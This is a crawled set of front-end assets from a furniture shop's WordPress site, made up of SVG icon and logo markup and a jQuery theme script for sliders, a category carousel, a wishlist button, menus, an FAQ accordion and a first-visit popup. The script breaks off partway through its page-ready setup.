5.31152C18.9231 5.11601 18.9231 4.80001 18.7276 4.6045C18.5321 4.409 18.2161 4.409 18.0206 4.6045L12.3725 10.2531C12.177 10.4486 12.177 10.7646 12.3725 10.9601Z" fill="#353862"></path>
  <path d="M29.9062 13.4026H28.4662V11.1456C28.4662 9.90759 27.4567 8.90057 26.2162 8.90057H21.8636C22.1726 8.61906 22.5356 8.39606 22.9371 8.25356C23.1361 8.18256 23.2696 7.99405 23.2696 7.78255C23.2696 7.57105 23.1361 7.38254 22.9371 7.31154C22.0906 7.01054 21.4071 6.36153 21.0636 5.53151C20.7196 4.701 20.7436 3.75948 21.1296 2.94797C21.2206 2.75697 21.1811 2.52946 21.0316 2.37996C20.8821 2.22996 20.6551 2.19146 20.4631 2.28196C19.6516 2.66746 18.7101 2.69146 17.88 2.34796C17.0495 2.00395 16.4005 1.32094 16.0995 0.474428C16.0285 0.274924 15.8395 0.141922 15.6285 0.141922C15.4175 0.141922 15.228 0.274924 15.1575 0.474428C14.8565 1.32094 14.208 2.00395 13.3775 2.34796C12.5455 2.69196 11.6039 2.66746 10.7934 2.28196C10.6014 2.19146 10.3744 2.22996 10.2249 2.37996C10.0754 2.52946 10.0359 2.75697 10.1269 2.94797C10.5124 3.75998 10.5364 4.7015 10.1929 5.53151C9.84891 6.36153 9.1659 7.01054 8.31938 7.31154C8.12038 7.38254 7.98688 7.57105 7.98688 7.78255C7.98688 7.99405 8.12038 8.18256 8.31938 8.25356C8.72089 8.39656 9.0839 8.61956 9.3929 8.90057H5.04133C3.80081 8.90057 2.79129 9.90759 2.79129 11.1456V13.4026H0.906258C0.629754 13.4026 0.40625 13.6266 0.40625 13.9027V26.2424C0.40625 26.5184 0.629754 26.7424 0.906258 26.7424H2.81479C3.03929 26.7424 3.2363 26.5929 3.2968 26.3764L4.26331 22.9013H26.5492L27.5157 26.3764C27.5762 26.5929 27.7732 26.7424 27.9977 26.7424H29.9062C30.1827 26.7424 30.4062 26.5184 30.4062 26.2424V13.9027C30.4062 13.6266 30.1827 13.4026 29.9062 13.4026ZM27.4662 11.1456V13.4026H26.8812C26.6047 13.4026 26.3812 13.6266 26.3812 13.9027V18.4442H20.2411V13.1921C20.3156 13.2206 20.3901 13.2491 20.4626 13.2836C20.6546 13.3741 20.8816 13.3356 21.0311 13.1856C21.1806 13.0361 21.2201 12.8086 21.1291 12.6176C20.7436 11.8056 20.7196 10.8641 21.0631 10.0336C21.0721 10.0121 21.0836 9.99259 21.0926 9.97159C21.2196 9.92959 21.3511 9.90109 21.4906 9.90109H26.2157C26.9052 9.90109 27.4657 10.4596 27.4657 11.1461L27.4662 11.1456ZM13.3765 13.2176C14.207 13.5616 14.856 14.2447 15.157 15.0912C15.228 15.2907 15.417 15.4237 15.628 15.4237C15.839 15.4237 16.0285 15.2907 16.099 15.0912C16.4 14.2447 17.0485 13.5616 17.8795 13.2176C18.3145 13.0371 18.7796 12.9606 19.2411 12.9816V18.4447H12.0159V12.9816C12.4775 12.9606 12.942 13.0376 13.3765 13.2176ZM11.1159 5.91352C11.4329 5.14851 11.5119 4.31099 11.3559 3.51098C12.1559 3.66748 12.994 3.58798 13.759 3.27097C14.5245 2.95397 15.1725 2.41796 15.6275 1.74195C16.083 2.41796 16.731 2.95397 17.496 3.27097C18.261 3.58798 19.0981 3.66748 19.8986 3.51098C19.7426 4.31099 19.8221 5.14851 20.1386 5.91352C20.4556 6.67903 20.9916 7.32704 21.6676 7.78205C21.0811 8.17706 20.6096 8.72357 20.2856 9.35958C20.2766 9.37858 20.2641 9.39508 20.2576 9.41508C20.2186 9.49408 20.1726 9.56858 20.1391 9.65058C19.8221 10.4161 19.7431 11.2536 19.8991 12.0536C19.0991 11.8976 18.262 11.9766 17.4965 12.2936C16.7315 12.6106 16.0835 13.1466 15.628 13.8226C15.173 13.1466 14.5245 12.6111 13.7595 12.2936C13.248 12.0816 12.7035 11.9761 12.1599 11.9761C11.8904 11.9761 11.6219 12.0021 11.3569 12.0536C11.5129 11.2536 11.4334 10.4161 11.1169 9.65058C11.0854 9.57408 11.0419 9.50458 11.0064 9.43108C10.9939 9.39008 10.9719 9.35408 10.9494 9.31758C10.6259 8.69957 10.1619 8.16856 9.5884 7.78205C10.2644 7.32654 10.8004 6.67853 11.1174 5.91352H11.1159ZM3.79031 11.1456C3.79031 10.4591 4.35082 9.90058 5.04033 9.90058H9.76541C9.90141 9.90058 10.0339 9.93008 10.1634 9.97359C10.1724 9.99409 10.1834 10.0126 10.1919 10.0336C10.5359 10.8641 10.5119 11.8056 10.1259 12.6176C10.0349 12.8086 10.0744 13.0361 10.2239 13.1856C10.3734 13.3356 10.6004 13.3741 10.7924 13.2836C10.8654 13.2491 10.9404 13.2206 11.0149 13.1916V18.4442H4.42982V13.9027C4.42982 13.6266 4.20631 13.4026 3.92981 13.4026H3.78981V11.1456H3.79031ZM1.40527 14.4027H3.4303V18.9442C3.4303 18.9447 3.4303 18.9447 3.4303 18.9452C3.4303 19.2212 3.6538 19.4452 3.93031 19.4452H26.8857C27.1622 19.4452 27.3832 19.2212 27.3832 18.9452C27.3832 18.9412 27.3807 18.9372 27.3807 18.9332V14.4022H29.4057V21.9008H1.40577V14.4022L1.40527 14.4027ZM2.43428 25.7423H1.40527V22.9013H3.2243L2.43428 25.7423ZM29.4057 25.7423H28.3767L27.5867 22.9013H29.4057V25.7423Z" fill="#353862"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://minko.co/wp-content/uploads/2025/09/minko-logo.svg
body_size: 1140
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="120" height="28" viewBox="0 0 120 28" fill="none">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M105.978 27.5028C113.722 27.5028 120 21.3466 120 13.7524C120 6.15824 113.722 0.00195312 105.978 0.00195312C98.2347 0.00195312 91.957 6.15824 91.957 13.7524C91.957 21.3466 98.2347 27.5028 105.978 27.5028ZM112.901 13.8394C112.901 17.6365 109.762 20.7146 105.89 20.7146C102.018 20.7146 98.8792 17.6365 98.8792 13.8394C98.8792 10.0423 102.018 6.96421 105.89 6.96421C109.762 6.96421 112.901 10.0423 112.901 13.8394Z" fill="#14213D"></path>
  <path d="M40.0613 0.493164C37.8488 0.493164 36.0552 2.2521 36.0552 4.42186V24.0654C36.0552 26.2352 37.8488 27.9941 40.0613 27.9941C42.2738 27.9941 44.0675 26.2352 44.0675 24.0654V4.42186C44.0675 2.2521 42.2738 0.493164 40.0613 0.493164Z" fill="#14213D"></path>
  <path d="M83.5565 13.4489L89.3836 20.5438C91.0882 22.5906 91.0529 25.3657 89.3049 26.7422C87.5569 28.1186 84.7581 27.5752 83.0536 25.5283L75.8704 16.7825C75.302 16.0999 74.927 15.3364 74.7446 14.5707C74.6569 14.2328 74.6136 13.8779 74.6148 13.5148C74.6128 13.1929 74.6461 12.8772 74.7147 12.5741C74.8825 11.7665 75.2619 10.9563 75.8541 10.2364L82.652 1.9748C84.3342 -0.0704912 87.0965 -0.613498 88.8216 0.761912C90.5468 2.13732 90.5816 4.9103 88.8993 6.95559L83.5565 13.4489Z" fill="#14213D"></path>
  <path d="M0 4.42186C0 3.44368 0.364542 2.54899 0.967666 1.86132C1.24831 1.51411 1.59483 1.21539 2.00308 0.984245C2.51553 0.694102 3.07336 0.53981 3.63917 0.509427C3.76003 0.498663 3.88244 0.493164 4.00615 0.493164C5.48911 0.493164 6.78388 1.28335 7.47652 2.45779C7.55507 2.56874 7.62967 2.68397 7.69996 2.80337L16.0312 16.3875L24.3624 2.80337C24.4098 2.72285 24.4591 2.64423 24.5104 2.56753C25.1857 1.33284 26.5144 0.493164 28.0431 0.493164C28.1608 0.493164 28.2774 0.498144 28.3925 0.507902C28.9688 0.534282 29.5376 0.688863 30.0593 0.984245C30.5418 1.25742 30.938 1.62499 31.2412 2.05544C31.7484 2.71362 32.0492 3.53329 32.0492 4.42186V24.0654C32.0492 26.2351 30.2556 27.9941 28.0431 27.9941C25.8305 27.9941 24.0369 26.2351 24.0369 24.0654V18.5902L19.6991 25.6711C19.2693 26.4012 18.7908 27.071 18.0277 27.503C16.8578 28.1654 15.2046 28.1654 14.0346 27.503C13.2716 27.071 12.793 26.4012 12.3632 25.6711L8.01231 18.5688V24.0654C8.01231 26.2351 6.21869 27.9941 4.00615 27.9941C1.79362 27.9941 0 26.2351 0 24.0654V4.42186Z" fill="#14213D"></path>
  <path d="M56.0861 14.7793V23.5751C56.0861 25.7449 54.2924 27.5038 52.0799 27.5038C49.8674 27.5038 48.0737 25.7449 48.0737 23.5751V3.93159C48.0737 2.62655 48.7226 1.47013 49.7212 0.755662C50.4141 0.20852 51.2722 -0.0333392 52.1608 0.00367736C52.7324 0.0147802 53.2747 0.143307 53.7636 0.365674C54.5573 0.69358 55.3097 1.23718 55.9205 1.97687L64.599 12.4868V3.93099C64.599 1.76122 66.3926 0.00228418 68.6051 0.00228418C70.8177 0.00228418 72.6113 1.76122 72.6113 3.93099V23.5745C72.6113 24.1406 72.4892 24.6787 72.2694 25.165C72.0562 25.7776 71.6873 26.3213 71.1634 26.7373C70.4941 27.2688 69.6696 27.5144 68.8122 27.498C68.7436 27.5015 68.6746 27.5032 68.6051 27.5032C67.4407 27.5032 66.3922 27.016 65.6603 26.2381C65.4108 26.0249 65.1748 25.7859 64.9568 25.5219L56.0861 14.7793Z" fill="#14213D"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://minko.co/wp-content/uploads/2025/08/Union-2-1.svg
body_size: 270
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="25" height="23" viewBox="-3 -2 30 29" fill="none">
  <path d="M23.5254 0.00292969C23.8873 0.00343457 24.1812 0.29726 24.1816 0.65918V3.75391C24.1816 4.11615 23.8875 4.40965 23.5254 4.41016H22.8125V20.5098C22.8125 20.8724 22.5169 21.168 22.1543 21.168H21.6074V22.3438C21.6069 22.7058 21.3132 22.9997 20.9512 23H16.75C16.4327 22.9999 16.1676 22.774 16.1064 22.4746L16.0928 22.3438V21.168H8.43359V22.3438C8.43311 22.706 8.13771 23 7.77539 23H3.57422C3.21226 22.9996 2.91845 22.7057 2.91797 22.3438V21.168H2.37109C2.00848 21.168 1.71289 20.8724 1.71289 20.5098V4.41016H1.00098C0.638662 4.40985 0.343828 4.11627 0.34375 3.75391V0.65918C0.344207 0.297135 0.638896 0.00323227 1.00098 0.00292969H23.5254ZM4.06348 21.8535H7.28711V21.168H4.06348V21.8535ZM17.2383 21.8535H20.4619V21.168H17.2383V21.8535ZM2.85938 20.0215H21.666V12.7881H2.85938V20.0215ZM14.502 16.9785H10.0234V15.832H14.502V16.9785ZM2.85938 11.6426H21.666V4.41016H2.85938V11.6426ZM14.502 8.59961H10.0234V7.4541H14.502V8.59961ZM1.49023 3.26465H23.0352V1.14844H1.49023V3.26465Z" fill="#353862"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://minko.co/wp-content/uploads/2025/08/Subtract.svg
body_size: 614
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="30" height="28" viewBox="0 0 30 28" fill="none">
  <path d="M18.9902 17.71C19.3178 17.7101 19.5905 17.9762 19.5908 18.3105C19.5908 18.6451 19.318 18.912 18.9902 18.9121H10.3848C10.0501 18.9121 9.7832 18.6452 9.7832 18.3105C9.78348 17.9761 10.0571 17.71 10.3848 17.71H18.9902Z" fill="#353862"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M26.2666 14.3906C26.601 14.3908 26.867 14.6637 26.8672 14.9912V21.623C26.8672 21.9576 26.5943 22.2244 26.2666 22.2246H3.11328C2.77862 22.2246 2.51172 21.9577 2.51172 21.623V14.9912C2.51192 14.6567 2.78557 14.3906 3.11328 14.3906H26.2666ZM3.70703 21.0293H25.665V15.5928H3.70703V21.0293Z" fill="#353862"></path>
  <path d="M18.9902 6.32422C19.3247 6.32436 19.5908 6.59126 19.5908 6.92578C19.5907 7.26022 19.3179 7.52623 18.9902 7.52637H10.3848C10.0502 7.52637 9.78336 7.26031 9.7832 6.92578C9.78327 6.59117 10.057 6.32422 10.3848 6.32422H18.9902Z" fill="#353862"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M26.2666 3.01855C26.6011 3.01875 26.8671 3.28563 26.8672 3.62012V10.252C26.867 10.5863 26.5941 10.8523 26.2666 10.8525H3.11328C2.77876 10.8525 2.51195 10.5796 2.51172 10.252V3.62012C2.51178 3.28551 2.78549 3.01855 3.11328 3.01855H26.2666ZM3.70703 9.65039H25.665V4.21387H3.70703V9.65039Z" fill="#353862"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M18.9629 0.641602H28.6406C28.9684 0.641602 29.2353 0.915382 29.2354 1.24316V24C29.2354 24.3347 28.9616 24.6016 28.6338 24.6016H27.0566L26.5713 26.6504C26.5098 26.9166 26.2711 27.1074 25.9912 27.1074H22.0361C21.7631 27.1072 21.5175 26.9234 21.4561 26.6504L20.9707 24.6016H8.39746L7.91211 26.6504C7.8506 26.9166 7.6119 27.1073 7.33203 27.1074H3.37695C3.10393 27.1073 2.85837 26.9166 2.79688 26.6504L2.31152 24.6016H0.734375C0.39971 24.6016 0.132812 24.3278 0.132812 24V1.24316C0.132878 0.908555 0.406579 0.641602 0.734375 0.641602H10.4189V0.639648H11.6348V0.641602H17.7402V0.639648H18.9629V0.641602ZM3.84863 25.9131H6.86035L7.1748 24.6016H3.53418L3.84863 25.9131ZM22.5078 25.9131H25.5195L25.834 24.5947H22.2002L22.5078 25.9131ZM1.33496 23.3994H28.04V13.2158H1.33496V23.3994ZM1.33496 12.0205H28.04V1.83691H1.33496V12.0205Z" fill="#353862"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://minko.co/wp-content/uploads/2025/08/Union-15.svg
body_size: 958
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="26" height="18" viewBox="0 0 26 18" fill="none">
  <path d="M23.7637 0.555664C24.4882 0.555664 25.0779 1.14565 25.0781 1.87012V12.3867C25.078 13.1113 24.4883 13.7012 23.7637 13.7012H22.6816L22.2715 15.3418C22.2313 15.5012 22.0881 15.6131 21.9238 15.6133H20.5371V17.6445C20.5371 17.8424 20.3766 18.0029 20.1787 18.0029H18.7451C18.599 18.0029 18.4667 17.9144 18.4121 17.7783L17.5469 15.6133H8.1377L7.27148 17.7783C7.21694 17.9137 7.0859 18.0028 6.93945 18.0029H5.50488C5.30707 18.0028 5.14648 17.8424 5.14648 17.6445V15.6133H3.76074C3.59588 15.6133 3.45183 15.5014 3.41211 15.3418L3.00195 13.7012H1.91992C1.19538 13.7011 0.605548 13.1113 0.605469 12.3867V1.87012C0.605684 1.14569 1.19546 0.555732 1.91992 0.555664H23.7637ZM5.86328 15.6133V17.2861H6.69629L7.36523 15.6133H5.86328ZM18.3193 15.6133L18.9883 17.2861H19.8213V15.6133H18.3193ZM3.74219 13.7012L4.04004 14.8965H21.6445L21.9434 13.7012H3.74219ZM1.32227 7.4873V12.3867C1.32234 12.716 1.59068 12.9843 1.91992 12.9844H23.7646C24.0939 12.9844 24.3622 12.716 24.3623 12.3867V7.4873H1.32227ZM16.668 9.16016C16.7999 9.1602 16.9213 9.23301 16.9834 9.34961C17.0459 9.46615 17.0388 9.60693 16.9658 9.7168L16.0098 11.1514C15.9433 11.2511 15.8318 11.3105 15.7119 11.3105H9.97559C9.85576 11.3105 9.74415 11.2511 9.67773 11.1514L8.72168 9.7168C8.64874 9.60696 8.64166 9.46611 8.7041 9.34961C8.7662 9.23306 8.88723 9.16026 9.01953 9.16016H16.668ZM9.69043 9.87695L10.168 10.5938H15.5205L15.998 9.87695H9.69043ZM1.91992 1.27344C1.59077 1.27351 1.32248 1.541 1.32227 1.87012V6.77051H8.18164V1.27344H1.91992ZM8.89844 1.27344V6.77051H16.7861V1.27344H8.89844ZM17.5029 1.27344V6.77051H24.3623V1.87012C24.3621 1.54096 24.0939 1.27344 23.7646 1.27344H17.5029ZM6.1875 1.99023C6.38539 1.99023 6.5459 2.15074 6.5459 2.34863V3.06543C6.54586 3.65857 6.06385 4.14059 5.4707 4.14062H4.03711C3.44393 4.14062 2.96098 3.65859 2.96094 3.06543V2.34863C2.96094 2.15084 3.12158 1.99039 3.31934 1.99023H6.1875ZM14.2783 1.99023C14.476 1.99049 14.6367 2.1509 14.6367 2.34863V3.06543C14.6367 3.65859 14.1537 4.14062 13.5605 4.14062H12.127C11.5338 4.14062 11.0518 3.65859 11.0518 3.06543V2.34863C11.0518 2.15074 11.2123 1.99023 11.4102 1.99023H14.2783ZM22.3682 1.99023C22.566 1.9903 22.7266 2.15078 22.7266 2.34863V3.06543C22.7265 3.65848 22.2444 4.14044 21.6514 4.14062H20.2168C19.6237 4.1405 19.1416 3.65852 19.1416 3.06543V2.34863C19.1416 2.15075 19.3021 1.99024 19.5 1.99023H22.3682ZM3.67773 2.70703V3.06543C3.67778 3.26329 3.83924 3.42383 4.03711 3.42383H5.4707C5.66854 3.42379 5.82906 3.26327 5.8291 3.06543V2.70703H3.67773ZM11.7686 2.70703V3.06543C11.7686 3.26329 11.9291 3.42383 12.127 3.42383H13.5605C13.7584 3.42383 13.9189 3.26329 13.9189 3.06543V2.70703H11.7686ZM19.8584 2.70703V3.06543C19.8584 3.26321 20.019 3.42371 20.2168 3.42383H21.6514C21.8491 3.42365 22.0097 3.26317 22.0098 3.06543V2.70703H19.8584Z" fill="#353862"></path>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://minko.co/wp-content/themes/minko_theme9/assets/js/main.js?ver=6.7.4
body_size: 3459
content:
(function ($) {
    var imagesGalleryWindow;
    const zoomScale = 2;

    function getFloatValue(value, defaultValue) {
        let parsedValue = parseFloat(value);
        if (isNaN(parsedValue) || parsedValue != value) {
            return defaultValue;
        }

        return parsedValue;
    }

    function initSliderFull(slider) {
        let settings = {
            infinite: true,
            arrows: true,
            dots: false,
            slidesToShow: 1,
            slidesToScroll: 1,
            speed: getFloatValue(slider.data('slideTime'), .3) * 1000,
        };

        if (slider.data('autoplay') == 1) {
            settings.autoplay = true;
            settings.autoplaySpeed = getFloatValue(slider.data('duration'), 4) * 1000;
        }

        slider.slick(settings);
    }

    function initSliderCarousel(slider) {
        let settings = {
            infinite: true,
            arrows: false,
            dots: false,
            slidesToShow: 4,
            slidesToScroll: 1,
            speed: getFloatValue(slider.data('slideTime'), .3) * 1000,
            responsive: [
                {
                    breakpoint: 1000,
                    settings: {
                        slidesToShow: 3,
                    }
                },
                {
                    breakpoint: 600,
                    settings: {
                        slidesToShow: 2,
                    }
                },
                {
                    breakpoint: 480,
                    settings: {
                        slidesToShow: 1,
                    }
                },
            ]
        };

        if (slider.data('autoplay') == 1) {
            settings.autoplay = true;
            settings.autoplaySpeed = getFloatValue(slider.data('duration'), 4) * 1000;
        }

        slider.slick(settings);
    }

    function initSliderProducts(slider) {
        let settings = {
            infinite: true,
            arrows: true,
            dots: false,
            prevArrow: slider.find('.minko-slider-products__button.--prev'),
            nextArrow: slider.find('.minko-slider-products__button.--next'),
            slidesToShow: slider.parent().hasClass('.minko-container') ? 4 : 5,
            slidesToScroll: 1,
            speed: getFloatValue(slider.data('slideTime'), .3) * 1000,
            swipe: true,
            swipeToSlide: true,
            draggable: true,
            touchThreshold: 5,
            responsive: [
                {
                    breakpoint: 1400,
                    settings: {
                        slidesToShow: 4,
                    }
                },
                {
                    breakpoint: 1000,
                    settings: {
                        slidesToShow: 3,
                    }
                },
                {
                    breakpoint: 600,
                    settings: {
                        slidesToShow: 2,
                    }
                },
                {
                    breakpoint: 480,
                    settings: {
                        slidesToShow: 1,
                    }
                },
            ]
        };

        if (slider.data('autoplay') == 1) {
            settings.autoplay = true;
            settings.autoplaySpeed = getFloatValue(slider.data('duration'), 4) * 1000;
        }

        slider.children('.minko-slider-products__slides').slick(settings);
    }

    function initWooCategoriesFilter(widget) {
        widget.find('li.--has-subpositions').each((index, elem) => {
            if ($(elem).find('.--current-item').length) {
                $(elem).addClass('--current-item');
                $(elem).children('.minko-widget-shop-menu__accordion-button').addClass('--opened');
                $(elem).children('.minko-widget-shop-menu__accordion-button').attr('aria-label', 'Zwiń');
            }
        });
        widget.find('.minko-widget-shop-menu__accordion-button').click(function () {
            let sublist = $(this).closest('li').children('ul');
            if ($(this).hasClass('--opened')) {
                sublist.slideUp('slow');
                $(this).removeClass('--opened');
                $(this).attr('aria-label', 'Rozwiń');
                sublist.find('.minko-widget-shop-menu__accordion-button.--opened').click();
            } else {
                sublist.slideDown('slow');
                $(this).addClass('--opened');
                $(this).attr('aria-label', 'Zwiń');
            }
        });
    }

    function initProductsListTypeSelector(element) {
        element.find('.minko-products-list__list-type-selector__button').click(function () {
            let button = $(this);
            let listWrapper = $('#minko-shop-products-list');

            element.find('.minko-products-list__list-type-selector__button.--active').removeClass('--active');
            button.addClass('--active');

            if (button.hasClass('--grid')) {
                listWrapper.removeClass('--style-list');
                listWrapper.addClass('--style-grid');
            } else if (button.hasClass('--list')) {
                listWrapper.removeClass('--style-grid');
                listWrapper.addClass('--style-list');
            }
        });
    }

    function initProductImagesGallery(element) {
        let mainImages = element.find('.minko-product-gallery__main-images');
        let navigation = element.children('.minko-product-gallery__navigation');
        let navImages = navigation.find('.minko-product-gallery__navigation__items');

        mainImages.slick({
            slidesToShow: 1,
            slidesToScroll: 1,
            arrows: false,
            asNavFor: navImages,
        });

        navImages.slick({
            slidesToShow: 6,
            slidesToScroll: 1,
            arrows: true,
            asNavFor: mainImages,
            focusOnSelect: true,
            dots: false,
            prevArrow: navigation.find('.minko-product-gallery__navigation__button.--prev'),
            nextArrow: navigation.find('.minko-product-gallery__navigation__button.--next'),
        });
    }

    function initProductsFullSlider(element) {
        let mainImages = element.children('.minko-products-full-slider__content__slider__image');

        mainImages.slick({
            slidesToShow: 1,
            slidesToScroll: 1,
            arrows: false,
        });

        element.find('.minko-products-full-slider__content__slider__nav button').click(function () {
            mainImages.slick('slickGoTo', $(this).index());
        });
    }

    function initProductsCategoriesCarousel(element) {
        let animation;
        let isDragging = false;
        let startX;
        let scrollStart;
        let isStarted = false;
        let track = element.children('.minko-products-categories-carousel__track').first();
        let categoryWidth = track.children('.minko-products-categories-carousel__category').first().outerWidth(true);
        let categoriesCount = track.children('.minko-products-categories-carousel__category').length;
        let trackWidth = categoryWidth * categoriesCount;
        
        // Duplicate content for infinite loop
        track.append(track.html());
        element.find('*').attr('draggable', false);

        function startScroll() {
            isStarted = true;
            let currentMargin = parseInt(track.css('margin-left')) || 0;
            
            // If we've scrolled past the original content, reset to beginning
            if (currentMargin <= -trackWidth) {
                track.css('margin-left', 0);
                currentMargin = 0;
            }
            
            animation = track.animate(
                { marginLeft: (currentMargin - categoryWidth) + 'px' },
                {
                    duration: 1000, // Fixed duration for consistent speed
                    easing: 'linear',
                    queue: false,
                    complete: function() {
                        if (isStarted) {
                            startScroll(); // Continue scrolling
                        }
                    }
                }
            );
        }

        function stopScroll() {
            isStarted = false;
            track.stop(true);
        }

        track.on('mouseenter', function() {
            if (!isDragging && isStarted) {
                stopScroll();
            }
        })
        track.on('mouseleave', function() {
            if (!isDragging && !isStarted) {
                startScroll();
            }
        });

        element.on('mousedown', function (e) {
            stopScroll();
            isDragging = true;
            startX = e.pageX;
            scrollStart = parseInt(track.css('margin-left')) || 0;
            track.css('cursor', 'grabbing');
        });

        $(document).on('mousemove', function (e) {
            if (!isDragging) return;

            const diff = e.pageX - startX;
            let newMargin = scrollStart + diff;
            
            // Handle infinite scroll during drag
            if (newMargin > 0) {
                newMargin = -trackWidth + (newMargin % trackWidth);
            } else if (newMargin <= -trackWidth * 2) {
                newMargin = -trackWidth + (newMargin % trackWidth);
            }
            
            track.css('margin-left', newMargin + 'px');
        });

        $(document).on('mouseup', function () {
            if (isDragging) {
                isDragging = false;
                track.css('cursor', 'grab');
                
                // Normalize position after drag
                let currentMargin = parseInt(track.css('margin-left')) || 0;
                if (currentMargin > 0) {
                    track.css('margin-left', -trackWidth + currentMargin);
                } else if (currentMargin <= -trackWidth) {
                    track.css('margin-left', currentMargin + trackWidth);
                }
            }
        });

        element.on('touchstart', function (e) {
            stopScroll();
            isDragging = true;
            startX = e.originalEvent.touches[0].pageX;
            scrollStart = parseInt(track.css('margin-left')) || 0;
        });

        element.on('touchmove', function (e) {
            if (!isDragging) return;
            const touchX = e.originalEvent.touches[0].pageX;
            const diff = touchX - startX;
            let newMargin = scrollStart + diff;
            
            // Handle infinite scroll during touch
            if (newMargin > 0) {
                newMargin = -trackWidth + (newMargin % trackWidth);
            } else if (newMargin <= -trackWidth * 2) {
                newMargin = -trackWidth + (newMargin % trackWidth);
            }
            
            track.css('margin-left', newMargin + 'px');
        });

        element.on('touchend touchcancel', function () {
            if (isDragging) {
                isDragging = false;
                
                // Normalize position after touch
                let currentMargin = parseInt(track.css('margin-left')) || 0;
                if (currentMargin > 0) {
                    track.css('margin-left', -trackWidth + currentMargin);
                } else if (currentMargin <= -trackWidth) {
                    track.css('margin-left', currentMargin + trackWidth);
                }
                
                startScroll();
            }
        });

        startScroll();
    }

    function clickWishlistButton(ev) {
        ev.preventDefault();
        let button = $(this);
        button.css('opacity', .2);
        let data = {
            action: minko_theme.ajax_actions.wishlist,
            product_id: button.attr('data-product'),
        };

        if (button.hasClass('--selected')) {
            data.action_type = 'remove';
        } else {
            data.action_type = 'add';
        }

        $.ajax({
            url: minko_theme.ajax_url,
            type: 'POST',
            data: data,
            success: function (response) {
                if (response.success) {
                    button.toggleClass('--selected');
                }
            }
        }).always(() => {
            button.css('opacity', '');
        });
    }

    function clickMobileMenuButton(ev) {
        ev.preventDefault();
        $(this).toggleClass('--opened');

        if ($(this).hasClass('--opened')) {
            $('.minko-top-header .minko-top-header__main-menu').css('left', 0);
        } else {
            $('.minko-top-header .minko-top-header__main-menu').css('left', '');
        }
    }

    function initHeaderScrollTop() {
        if (!$('body').hasClass('home')) {
            return;
        }

        const updateHeaderClassesOnScroll = () => {
            if ($(window).scrollTop() > 0 && $('.minko-top-header').hasClass('--scrolled')) {
                return
            } else if ($(window).scrollTop() === 0 && !$('.minko-top-header').hasClass('--scrolled')) {
                return;
            }

            $('.minko-top-header').toggleClass('--scrolled');
        }

        $(window).scroll(updateHeaderClassesOnScroll);
        updateHeaderClassesOnScroll();
    }

    function initMainMenu() {
        $('.minko-top-header__main-menu > ul > li.menu-item-has-children').each(function() {
            if (!$(this).children('span.submenu-wrapper').children('ul').children('li[data-img]').length) {
                return;
            }

            let firstImgUrl = $(this).children('span.submenu-wrapper').children('ul').children('li[data-img]').first().attr('data-img');
            let image = $(`<img class="submenu-position-image" src="${firstImgUrl}" alt="" />`);
            let subitemsList = $(this).children('span.submenu-wrapper').children('ul');
            let submenuAside = $(this).find('div.submenu-aside');
            let imageWrapper = submenuAside.children('div.submenu-image-wrapper');
            let submenuWrapper = $(this).children('span.submenu-wrapper');
            // let submenuWrapper = $(`<span class="submenu-wrapper"></span>`);

            // submenuWrapper.append(subitemsList);
            // submenuWrapper.append(image);

            if (!submenuAside.length || !imageWrapper.length || !submenuWrapper.length) {
                return;
            }
            imageWrapper.append(image);

            // $(this).children(':not(a)').remove();
            // $(this).append(submenuWrapper);

            submenuWrapper.children('ul').children('li[data-img]').mouseenter(function() {
                if (!$('.minko-top-header__mobile-button').is(':visible')) {
                    image.attr('src', $(this).attr('data-img'));
                    submenuAside.css('height', subitemsList.outerHeight()+'px');
                }
            });

            $(this).mouseenter(function() {
                if (!$('.minko-top-header__mobile-button').is(':visible')) {
                    submenuAside.css('height', subitemsList.outerHeight() + 'px');
                }
            });
        });
    }

    function initFaq() {
        const faqAccordions = document.querySelectorAll('.minko-faq__item');
        faqAccordions.forEach(faqAccordion => {
            const header = faqAccordion.querySelector('.minko-faq__item-title');
            header.addEventListener('click', () => {
                faqAccordion.classList.toggle('active');
            });
        });
    }

    function initProductTabs() {
        const tabs = document.querySelectorAll('.minko-product-tab');
        tabs.forEach(tab => {
            const title = tab.querySelector('.minko-product-tab-title');
            const content = tab.querySelector('.minko-product-tab-content');
            title.addEventListener('click', () => {
                if(!tab.classList.contains('active')){
                    tabs.forEach(tab => {
                        tab.classList.remove('active');
                    });
                }
                tab.classList.toggle('active');
            });
        });
    }

    const handlePopup = () => {
        const selectors = {
            popup: '.js-popup',
            content: '.js-popup-content',
            closeBtn: '.js-popup-close',
        };
    
        const classes = {
            active: 'is-active'
        };

        const storageKey = 'minko_popup_shown';
    
        const popup = document.querySelector(selectors.popup);
        const content = document.querySelector(selectors.content);
        const closeBtn = document.querySelector(selectors.closeBtn);
    
        if(!popup || !content || !closeBtn) return;

        // Check if popup was already shown to this user
        const hasBeenShown = localStorage.getItem(storageKey);
        
        if (!hasBeenShown) {
            // Show popup only if it hasn't been shown before
            popup.classList.add(classes.active);
            // Mark as shown in localStorage
            localStorage.setItem(storageKey, 'true');
        }

        // Handle popup closing
        popup.addEventListener('click', event => {
            if(!content.contains(event.target) || closeBtn.contains(event.target)) {
                popup.classList.remove(classes.active);
            }
        });
    }

    $(document).ready(() => {
        initHeaderScrollTop();

        $('.minko-slider-full').each((index, slider) => {
            initSliderFull($(slider));
        });
        $('.minko-slider-carousel').each((index, slider) => {
            initSliderCarousel($(slider));
        });
        $('.minko-slider-products').each((index, slider) => {
            initSliderProducts($(slider));
        });
        $('.minko-widget-shop-menu__list').each((index, widget) => {
            initWooCategoriesFilter($(widget));
        });
        $('.minko-products-list__list-type-selector').each((index, element) => {
            initProductsListTypeSelector($(element));
        });
        $('.minko-product-gallery').each((index, element) => {
